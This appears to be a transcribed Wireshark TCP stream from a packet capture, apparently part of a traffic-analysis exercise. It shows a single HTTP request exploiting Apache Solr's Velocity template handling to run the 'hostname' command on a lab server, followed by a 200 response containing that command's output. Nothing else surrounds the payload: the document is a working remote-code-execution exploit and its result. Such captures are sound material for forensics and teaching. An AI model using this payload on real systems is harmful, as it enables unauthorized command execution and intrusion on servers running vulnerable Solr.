 Wireshark · 追踪 TCP 流 (tcp.stream eq 55) · traffic.pcapng
GET /solr/demo/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($
x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.clas
s.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.Str
ing%27))+%23set($ex=$rt.getRuntime().exec(%27hostname%27))+$ex.waitFor()+%23set($ou
t=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.to
Chars($out.read()))%23end HTTP/1.1
Host: 192.168.207.128:8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Fire
fox/118.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 21
0  b1574d1963ff